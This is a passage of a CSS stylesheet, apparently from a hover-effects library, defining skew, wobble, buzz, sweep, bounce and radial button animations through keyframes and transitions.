.hvr-skew-forward:active {
    -webkit-transform: skew(-10deg);
    transform: skew(-10deg);
}


/* Skew Backward */

.hvr-skew-backward {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%;
}

.hvr-skew-backward:hover,
.hvr-skew-backward:focus,
.hvr-skew-backward:active {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
}


/* Wobble Vertical */

@-webkit-keyframes hvr-wobble-vertical {
    16.65% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
    }
    33.3% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
    49.95% {
        -webkit-transform: translateY(4px);
        transform: translateY(4px);
    }
    66.6% {
        -webkit-transform: translateY(-2px);
        transform: translateY(-2px);
    }
    83.25% {
        -webkit-transform: translateY(1px);
        transform: translateY(1px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes hvr-wobble-vertical {
    16.65% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
    }
    33.3% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }
    49.95% {
        -webkit-transform: translateY(4px);
        transform: translateY(4px);
    }
    66.6% {
        -webkit-transform: translateY(-2px);
        transform: translateY(-2px);
    }
    83.25% {
        -webkit-transform: translateY(1px);
        transform: translateY(1px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.hvr-wobble-vertical {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-vertical:hover,
.hvr-wobble-vertical:focus,
.hvr-wobble-vertical:active {
    -webkit-animation-name: hvr-wobble-vertical;
    animation-name: hvr-wobble-vertical;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Wobble Horizontal */

@-webkit-keyframes hvr-wobble-horizontal {
    16.65% {
        -webkit-transform: translateX(8px);
        transform: translateX(8px);
    }
    33.3% {
        -webkit-transform: translateX(-6px);
        transform: translateX(-6px);
    }
    49.95% {
        -webkit-transform: translateX(4px);
        transform: translateX(4px);
    }
    66.6% {
        -webkit-transform: translateX(-2px);
        transform: translateX(-2px);
    }
    83.25% {
        -webkit-transform: translateX(1px);
        transform: translateX(1px);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes hvr-wobble-horizontal {
    16.65% {
        -webkit-transform: translateX(8px);
        transform: translateX(8px);
    }
    33.3% {
        -webkit-transform: translateX(-6px);
        transform: translateX(-6px);
    }
    49.95% {
        -webkit-transform: translateX(4px);
        transform: translateX(4px);
    }
    66.6% {
        -webkit-transform: translateX(-2px);
        transform: translateX(-2px);
    }
    83.25% {
        -webkit-transform: translateX(1px);
        transform: translateX(1px);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.hvr-wobble-horizontal {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-horizontal:hover,
.hvr-wobble-horizontal:focus,
.hvr-wobble-horizontal:active {
    -webkit-animation-name: hvr-wobble-horizontal;
    animation-name: hvr-wobble-horizontal;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Wobble To Bottom Right */

@-webkit-keyframes hvr-wobble-to-bottom-right {
    16.65% {
        -webkit-transform: translate(8px, 8px);
        transform: translate(8px, 8px);
    }
    33.3% {
        -webkit-transform: translate(-6px, -6px);
        transform: translate(-6px, -6px);
    }
    49.95% {
        -webkit-transform: translate(4px, 4px);
        transform: translate(4px, 4px);
    }
    66.6% {
        -webkit-transform: translate(-2px, -2px);
        transform: translate(-2px, -2px);
    }
    83.25% {
        -webkit-transform: translate(1px, 1px);
        transform: translate(1px, 1px);
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes hvr-wobble-to-bottom-right {
    16.65% {
        -webkit-transform: translate(8px, 8px);
        transform: translate(8px, 8px);
    }
    33.3% {
        -webkit-transform: translate(-6px, -6px);
        transform: translate(-6px, -6px);
    }
    49.95% {
        -webkit-transform: translate(4px, 4px);
        transform: translate(4px, 4px);
    }
    66.6% {
        -webkit-transform: translate(-2px, -2px);
        transform: translate(-2px, -2px);
    }
    83.25% {
        -webkit-transform: translate(1px, 1px);
        transform: translate(1px, 1px);
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.hvr-wobble-to-bottom-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-bottom-right:hover,
.hvr-wobble-to-bottom-right:focus,
.hvr-wobble-to-bottom-right:active {
    -webkit-animation-name: hvr-wobble-to-bottom-right;
    animation-name: hvr-wobble-to-bottom-right;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Wobble To Top Right */

@-webkit-keyframes hvr-wobble-to-top-right {
    16.65% {
        -webkit-transform: translate(8px, -8px);
        transform: translate(8px, -8px);
    }
    33.3% {
        -webkit-transform: translate(-6px, 6px);
        transform: translate(-6px, 6px);
    }
    49.95% {
        -webkit-transform: translate(4px, -4px);
        transform: translate(4px, -4px);
    }
    66.6% {
        -webkit-transform: translate(-2px, 2px);
        transform: translate(-2px, 2px);
    }
    83.25% {
        -webkit-transform: translate(1px, -1px);
        transform: translate(1px, -1px);
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

@keyframes hvr-wobble-to-top-right {
    16.65% {
        -webkit-transform: translate(8px, -8px);
        transform: translate(8px, -8px);
    }
    33.3% {
        -webkit-transform: translate(-6px, 6px);
        transform: translate(-6px, 6px);
    }
    49.95% {
        -webkit-transform: translate(4px, -4px);
        transform: translate(4px, -4px);
    }
    66.6% {
        -webkit-transform: translate(-2px, 2px);
        transform: translate(-2px, 2px);
    }
    83.25% {
        -webkit-transform: translate(1px, -1px);
        transform: translate(1px, -1px);
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.hvr-wobble-to-top-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-top-right:hover,
.hvr-wobble-to-top-right:focus,
.hvr-wobble-to-top-right:active {
    -webkit-animation-name: hvr-wobble-to-top-right;
    animation-name: hvr-wobble-to-top-right;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Wobble Top */

@-webkit-keyframes hvr-wobble-top {
    16.65% {
        -webkit-transform: skew(-12deg);
        transform: skew(-12deg);
    }
    33.3% {
        -webkit-transform: skew(10deg);
        transform: skew(10deg);
    }
    49.95% {
        -webkit-transform: skew(-6deg);
        transform: skew(-6deg);
    }
    66.6% {
        -webkit-transform: skew(4deg);
        transform: skew(4deg);
    }
    83.25% {
        -webkit-transform: skew(-2deg);
        transform: skew(-2deg);
    }
    100% {
        -webkit-transform: skew(0);
        transform: skew(0);
    }
}

@keyframes hvr-wobble-top {
    16.65% {
        -webkit-transform: skew(-12deg);
        transform: skew(-12deg);
    }
    33.3% {
        -webkit-transform: skew(10deg);
        transform: skew(10deg);
    }
    49.95% {
        -webkit-transform: skew(-6deg);
        transform: skew(-6deg);
    }
    66.6% {
        -webkit-transform: skew(4deg);
        transform: skew(4deg);
    }
    83.25% {
        -webkit-transform: skew(-2deg);
        transform: skew(-2deg);
    }
    100% {
        -webkit-transform: skew(0);
        transform: skew(0);
    }
}

.hvr-wobble-top {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%;
}

.hvr-wobble-top:hover,
.hvr-wobble-top:focus,
.hvr-wobble-top:active {
    -webkit-animation-name: hvr-wobble-top;
    animation-name: hvr-wobble-top;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Wobble Bottom */

@-webkit-keyframes hvr-wobble-bottom {
    16.65% {
        -webkit-transform: skew(-12deg);
        transform: skew(-12deg);
    }
    33.3% {
        -webkit-transform: skew(10deg);
        transform: skew(10deg);
    }
    49.95% {
        -webkit-transform: skew(-6deg);
        transform: skew(-6deg);
    }
    66.6% {
        -webkit-transform: skew(4deg);
        transform: skew(4deg);
    }
    83.25% {
        -webkit-transform: skew(-2deg);
        transform: skew(-2deg);
    }
    100% {
        -webkit-transform: skew(0);
        transform: skew(0);
    }
}

@keyframes hvr-wobble-bottom {
    16.65% {
        -webkit-transform: skew(-12deg);
        transform: skew(-12deg);
    }
    33.3% {
        -webkit-transform: skew(10deg);
        transform: skew(10deg);
    }
    49.95% {
        -webkit-transform: skew(-6deg);
        transform: skew(-6deg);
    }
    66.6% {
        -webkit-transform: skew(4deg);
        transform: skew(4deg);
    }
    83.25% {
        -webkit-transform: skew(-2deg);
        transform: skew(-2deg);
    }
    100% {
        -webkit-transform: skew(0);
        transform: skew(0);
    }
}

.hvr-wobble-bottom {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}

.hvr-wobble-bottom:hover,
.hvr-wobble-bottom:focus,
.hvr-wobble-bottom:active {
    -webkit-animation-name: hvr-wobble-bottom;
    animation-name: hvr-wobble-bottom;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Wobble Skew */

@-webkit-keyframes hvr-wobble-skew {
    16.65% {
        -webkit-transform: skew(-12deg);
        transform: skew(-12deg);
    }
    33.3% {
        -webkit-transform: skew(10deg);
        transform: skew(10deg);
    }
    49.95% {
        -webkit-transform: skew(-6deg);
        transform: skew(-6deg);
    }
    66.6% {
        -webkit-transform: skew(4deg);
        transform: skew(4deg);
    }
    83.25% {
        -webkit-transform: skew(-2deg);
        transform: skew(-2deg);
    }
    100% {
        -webkit-transform: skew(0);
        transform: skew(0);
    }
}

@keyframes hvr-wobble-skew {
    16.65% {
        -webkit-transform: skew(-12deg);
        transform: skew(-12deg);
    }
    33.3% {
        -webkit-transform: skew(10deg);
        transform: skew(10deg);
    }
    49.95% {
        -webkit-transform: skew(-6deg);
        transform: skew(-6deg);
    }
    66.6% {
        -webkit-transform: skew(4deg);
        transform: skew(4deg);
    }
    83.25% {
        -webkit-transform: skew(-2deg);
        transform: skew(-2deg);
    }
    100% {
        -webkit-transform: skew(0);
        transform: skew(0);
    }
}

.hvr-wobble-skew {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-skew:hover,
.hvr-wobble-skew:focus,
.hvr-wobble-skew:active {
    -webkit-animation-name: hvr-wobble-skew;
    animation-name: hvr-wobble-skew;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Buzz */

@-webkit-keyframes hvr-buzz {
    50% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    100% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
}

@keyframes hvr-buzz {
    50% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    100% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
}

.hvr-buzz {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz:hover,
.hvr-buzz:focus,
.hvr-buzz:active {
    -webkit-animation-name: hvr-buzz;
    animation-name: hvr-buzz;
    -webkit-animation-duration: 0.15s;
    animation-duration: 0.15s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


/* Buzz Out */

@-webkit-keyframes hvr-buzz-out {
    10% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    20% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
    30% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    40% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
    50% {
        -webkit-transform: translateX(2px) rotate(1deg);
        transform: translateX(2px) rotate(1deg);
    }
    60% {
        -webkit-transform: translateX(-2px) rotate(-1deg);
        transform: translateX(-2px) rotate(-1deg);
    }
    70% {
        -webkit-transform: translateX(2px) rotate(1deg);
        transform: translateX(2px) rotate(1deg);
    }
    80% {
        -webkit-transform: translateX(-2px) rotate(-1deg);
        transform: translateX(-2px) rotate(-1deg);
    }
    90% {
        -webkit-transform: translateX(1px) rotate(0);
        transform: translateX(1px) rotate(0);
    }
    100% {
        -webkit-transform: translateX(-1px) rotate(0);
        transform: translateX(-1px) rotate(0);
    }
}

@keyframes hvr-buzz-out {
    10% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    20% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
    30% {
        -webkit-transform: translateX(3px) rotate(2deg);
        transform: translateX(3px) rotate(2deg);
    }
    40% {
        -webkit-transform: translateX(-3px) rotate(-2deg);
        transform: translateX(-3px) rotate(-2deg);
    }
    50% {
        -webkit-transform: translateX(2px) rotate(1deg);
        transform: translateX(2px) rotate(1deg);
    }
    60% {
        -webkit-transform: translateX(-2px) rotate(-1deg);
        transform: translateX(-2px) rotate(-1deg);
    }
    70% {
        -webkit-transform: translateX(2px) rotate(1deg);
        transform: translateX(2px) rotate(1deg);
    }
    80% {
        -webkit-transform: translateX(-2px) rotate(-1deg);
        transform: translateX(-2px) rotate(-1deg);
    }
    90% {
        -webkit-transform: translateX(1px) rotate(0);
        transform: translateX(1px) rotate(0);
    }
    100% {
        -webkit-transform: translateX(-1px) rotate(0);
        transform: translateX(-1px) rotate(0);
    }
}

.hvr-buzz-out {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz-out:hover,
.hvr-buzz-out:focus,
.hvr-buzz-out:active {
    -webkit-animation-name: hvr-buzz-out;
    animation-name: hvr-buzz-out;
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Forward */

.hvr-forward {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-forward:hover,
.hvr-forward:focus,
.hvr-forward:active {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
}


/* Backward */

.hvr-backward {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-backward:hover,
.hvr-backward:focus,
.hvr-backward:active {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
}


/* BACKGROUND TRANSITIONS */


/* Fade */

.hvr-fade {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    overflow: hidden;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: color, background-color;
    transition-property: color, background-color;
}

.hvr-fade:hover,
.hvr-fade:focus,
.hvr-fade:active {
    background-color: #2098D1;
    color: white !important;
}


/* Back Pulse */

@-webkit-keyframes hvr-back-pulse {
    50% {
        background-color: rgba(32, 152, 209, 0.75);
    }
}

@keyframes hvr-back-pulse {
    50% {
        background-color: rgba(32, 152, 209, 0.75);
    }
}

.hvr-back-pulse {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    overflow: hidden;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-property: color, background-color;
    transition-property: color, background-color;
}

.hvr-back-pulse:hover,
.hvr-back-pulse:focus,
.hvr-back-pulse:active {
    -webkit-animation-name: hvr-back-pulse;
    animation-name: hvr-back-pulse;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    background-color: #2098D1;
    background-color: #2098d1;
    color: white !important;
}


/* Sweep To Right */

.hvr-sweep-to-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-sweep-to-right:hover,
.hvr-sweep-to-right:focus,
.hvr-sweep-to-right:active {
    color: white !important;
}

.hvr-sweep-to-right:hover:before,
.hvr-sweep-to-right:focus:before,
.hvr-sweep-to-right:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}


/* Sweep To Left */

.hvr-sweep-to-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-sweep-to-left:hover,
.hvr-sweep-to-left:focus,
.hvr-sweep-to-left:active {
    color: white !important;
}

.hvr-sweep-to-left:hover:before,
.hvr-sweep-to-left:focus:before,
.hvr-sweep-to-left:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}


/* Sweep To Bottom */

.hvr-sweep-to-bottom {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:hover,
.hvr-sweep-to-bottom:focus,
.hvr-sweep-to-bottom:active {
    color: white !important;
}

.hvr-sweep-to-bottom:hover:before,
.hvr-sweep-to-bottom:focus:before,
.hvr-sweep-to-bottom:active:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}


/* Sweep To Top */

.hvr-sweep-to-top {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-sweep-to-top:hover,
.hvr-sweep-to-top:focus,
.hvr-sweep-to-top:active {
    color: white !important;
}

.hvr-sweep-to-top:hover:before,
.hvr-sweep-to-top:focus:before,
.hvr-sweep-to-top:active:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}


/* Bounce To Right */

.hvr-bounce-to-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-bounce-to-right:hover,
.hvr-bounce-to-right:focus,
.hvr-bounce-to-right:active {
    color: white !important;
}

.hvr-bounce-to-right:hover:before,
.hvr-bounce-to-right:focus:before,
.hvr-bounce-to-right:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}


/* Bounce To Left */

.hvr-bounce-to-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-bounce-to-left:hover,
.hvr-bounce-to-left:focus,
.hvr-bounce-to-left:active {
    color: white !important;
}

.hvr-bounce-to-left:hover:before,
.hvr-bounce-to-left:focus:before,
.hvr-bounce-to-left:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}


/* Bounce To Bottom */

.hvr-bounce-to-bottom {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:hover,
.hvr-bounce-to-bottom:focus,
.hvr-bounce-to-bottom:active {
    color: white !important;
}

.hvr-bounce-to-bottom:hover:before,
.hvr-bounce-to-bottom:focus:before,
.hvr-bounce-to-bottom:active:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}


/* Bounce To Top */

.hvr-bounce-to-top {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-bounce-to-top:hover,
.hvr-bounce-to-top:focus,
.hvr-bounce-to-top:active {
    color: white !important;
}

.hvr-bounce-to-top:hover:before,
.hvr-bounce-to-top:focus:before,
.hvr-bounce-to-top:active:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}


/* Radial Out */

.hvr-radial-out {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
    background: #e1e1e1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-radial-out:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    border-radius: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-radial-out:hover,
.hvr-radial-out:focus,
.hvr-radial-out:active {
    color: white !important;
}

.hvr-radial-out:hover:before,
.hvr-radial-out:focus:before,
